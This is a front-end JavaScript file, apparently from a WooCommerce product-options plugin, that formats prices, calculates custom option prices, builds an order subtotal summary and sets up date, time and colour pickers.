function wpcpo_format_money(number, places, symbol, thousand, decimal) {
  number = number || 0;
  places = !isNaN((places = Math.abs(places))) ? places : 2;
  symbol = symbol !== undefined ? symbol : '$';
  thousand = thousand || ',';
  decimal = decimal || '.';

  var negative = number < 0 ? '-' : '', i = parseInt(
      (number = wpcpo_round(Math.abs(+number || 0), places).toFixed(places)),
      10) + '', j = 0;

  if (i.length > 3) {
    j = i.length % 3;
  }

  return (symbol + negative + (j ? i.substr(0, j) + thousand : '') +
      i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
      (places
          ? decimal +
          wpcpo_round(Math.abs(number - i), places).toFixed(places).slice(2)
          : ''));
}

function wpcpo_format_price(price) {
  var price_html = '<span class="woocommerce-Price-amount amount">';
  var price_formatted = wpcpo_format_money(price, wpcpo_vars.price_decimals, '',
      wpcpo_vars.price_thousand_separator, wpcpo_vars.price_decimal_separator);

  switch (wpcpo_vars.price_format) {
    case '%1$s%2$s':
      //left
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          wpcpo_vars.currency_symbol + '</span>' + price_formatted;
      break;
    case '%1$s %2$s':
      //left with space
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          wpcpo_vars.currency_symbol + '</span> ' + price_formatted;
      break;
    case '%2$s%1$s':
      //right
      price_html += price_formatted +
          '<span class="woocommerce-Price-currencySymbol">' +
          wpcpo_vars.currency_symbol + '</span>';
      break;
    case '%2$s %1$s':
      //right with space
      price_html += price_formatted +
          ' <span class="woocommerce-Price-currencySymbol">' +
          wpcpo_vars.currency_symbol + '</span>';
      break;
    default:
      //default
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          wpcpo_vars.currency_symbol + '</span> ' + price_formatted;
  }

  price_html += '</span>';

  return price_html;
}

function wpcpo_get_custom_price(custom_price, quantity, product_price, value) {
  let length = value.length;
  let words = wpcpo_words_count(value);

  value = value.replace(/[^\d]/g, '');

  custom_price = custom_price.toLowerCase().
      replace(/(v|q|p|l|w)+/gi, function(match, tag, char) {
        switch (tag) {
          case 'q':
            return quantity;
          case 'p':
            return product_price;
          case 'l':
            return length;
          case 'w':
            return words;
          case 'v':
            return value === '' ? 1 : value;
        }
      });

  try {
    custom_price = eval(custom_price.replace(/[^-()\d/*+.]/g, ''));
  } catch (e) {
    custom_price = 0;
  }

  if (isNaN(custom_price) || (custom_price === Infinity) ||
      (custom_price === -Infinity)) {
    custom_price = 0;
  }

  return custom_price;
}

function wpcpo_get_field_price($field, product_price, quantity = 1) {
  let field_price = 0, type = $field.data('price-type'),
      price = $field.data('price'), custom_price = $field.data('price-custom'),
      value = $field.val();

  if ($field.hasClass('field-select')) {
    let $option = $field.find(':selected');
    type = $option.data('price-type');
    price = $option.data('price');
    custom_price = $option.data('price-custom');
  }

  switch (type) {
    case 'flat':
      if (isNaN(price)) {
        field_price = parseFloat(product_price) * parseFloat(price) / 100;
      } else {
        field_price = parseFloat(price);
      }

      break;
    case 'custom':
      field_price = wpcpo_get_custom_price(custom_price, quantity,
          product_price, value);

      break;
    default:
      // qty
      if (isNaN(price)) {
        field_price = parseFloat(product_price) * parseFloat(price) / 100 *
            quantity;
      } else {
        field_price = parseFloat(price) * quantity;
      }

      break;
  }

  return field_price;
}

function wpcpo_update_total($total) {
  let qty = parseFloat(
          $total.closest('form.cart').find('.quantity .qty').val()),
      price = parseFloat($total.attr('data-price')), type = $total.data('type'),
      name = $total.data('product-name'), total = price * qty,
      fields = $total.closest('.wpcpo-wrapper').
          find('.wpcpo-option-field').
          get(), html = '',
      qty_string = wpcpo_vars.is_rtl ? wpcpo_vars.quantity_symbol + qty : qty +
          wpcpo_vars.quantity_symbol;

  html += '<ul>';
  html += `<li>
<div class="wpcpo-col1"><span>${qty_string}</span> ${name}</div>
<div class="wpcpo-col2"><strong><span class="amount">${wpcpo_format_price(
      price * qty)}</span></strong></div>
</li>`;

  for (let field of fields) {
    let $field = jQuery(field), enable_price = $field.data('enable-price'),
        $price_label = $field.closest('.wpcpo-option').
            find('.label-price-' + $field.attr('id')), value = $field.val();

    if ($field.is(':checkbox') || $field.is(':radio')) {
      if ($field.prop('checked')) {
        value = $field.data('label');
      } else {
        value = '';
      }
    }

    if ($field.is('select')) {
      value = $field.find('option:selected').data('label');
    }

    if (enable_price === 1 && value !== '') {
      let field_price = wpcpo_get_field_price($field, price, qty);

      if (!isNaN(field_price)) {
        if (field_price) {
          total += field_price;
          $price_label.html(`(+${wpcpo_format_price(field_price)})`);
          html += `<li><div class="wpcpo-col1"><span>${$field.data(
              'title')}:</span> ${value}</div><div class="wpcpo-col2"><strong><span class="amount">${wpcpo_format_price(
              field_price)}</span></strong></div></li>`;
        } else {
          html += `<li class="wpcpo-free"><div class="wpcpo-col1"><span>${$field.data(
              'title')}:</span> ${value}</div><div class="wpcpo-col2"><strong><span class="amount">${wpcpo_format_price(
              field_price)}</span></strong></div></li>`;
        }
      }
    } else {
      $price_label.html('');
    }
  }

  html += `<li class="wpcpo-subtotal">${wpcpo_vars.i18n_subtotal}<span class="amount">${wpcpo_format_price(
      total)}</span></li>`;
  html += '</ul>';

  $total.html(html);

  jQuery(document).trigger('wpcpo_update_total', [$total]);
}

function wpcpo_words_count(str) {
  return str.split(' ').filter(function(n) { return n != ''; }).length;
}

function wpcpo_init() {
  if (jQuery('.wpcpo-color-picker').length) {
    jQuery('.wpcpo-color-picker').wpColorPicker({
      change: function(e, ui) {
        setTimeout(function() {
          wpcpo_update_total(jQuery(e['target']).
              closest('.wpcpo-wrapper').
              find('.wpcpo-total'));
        }, 100);
      },
    });
  }

  jQuery('.wpcpo-date-picker').each(function() {
    var format = jQuery(this).attr('data-format');
    var block = jQuery(this).attr('data-block');
    var dpk_data = {dateFormat: format};

    if ((block !== undefined) && (block !== '')) {
      var block_dates = block.split(',');

      if (block_dates.includes('past')) {
        dpk_data.minDate = new Date();
      } else {
        if (block_dates.includes('future')) {
          dpk_data.maxDate = new Date();
        }
      }

      dpk_data.onRenderCell = function onRenderCell(date, cellType) {
        if (cellType === 'day') {
          const weekday = [
            'sunday',
            'monday',
            'tuesday',
            'wednesday',
            'thursday',
            'friday',
            'saturday'];
          var day_w = weekday[date.getDay()];
          var day_f = (('0' + (date.getMonth() + 1)).slice(-2)) + '/' +
              (('0' + date.getDate()).slice(-2)) + '/' + date.getFullYear();
          var isDisabled = block_dates.includes(day_w) ||
              block_dates.includes(day_f);

          return {
            disabled: isDisabled,
          };
        }
      };
    }

    jQuery(this).wpcdpk(dpk_data);
  });

  jQuery('.wpcpo-time-picker').each(function() {
    var format = jQuery(this).attr('data-format');

    jQuery(this).
        wpcdpk({
          timeFormat: format,
          timepicker: true,
          onlyTimepicker: true,
          classes: 'only-time',
        });
  });

  jQuery('.wpcpo-date-time-picker').each(function() {
    var date_format = jQuery(this).attr('data-date_format');
    var time_format = jQuery(this).attr('data-time_format');

    jQuery(this).
        wpcdpk({
          dateFormat: date_format, timeFormat: time_format, timepicker: true,
        });
  });

  jQuery('.wpcpo-date-range-picker').each(function() {
    var format = jQuery(this).attr('data-format');

    jQuery(this).
        wpcdpk(
            {range: true, dateFormat: format, multipleDatesSeparator: ' - '});
  });

  jQuery('.wpcpo-option-field').trigger('change');

  jQuery('.wpcpo-option-field').each(function() {
    if (jQuery(this).attr('maxlength') > 0) {
      jQuery(this).
          after('<small class="wpcpo-chars-remaining"><span>' +
              jQuery(this).attr('maxlength') + '</span> ' +
              wpcpo_vars.i18n_remaining + '</small>');
    }
  });

  jQuery('.wpcpo-total').each(function() {
    wpcpo_update_total(jQuery(this));
  });

  jQuery(document).trigger('wpcpo_init');
}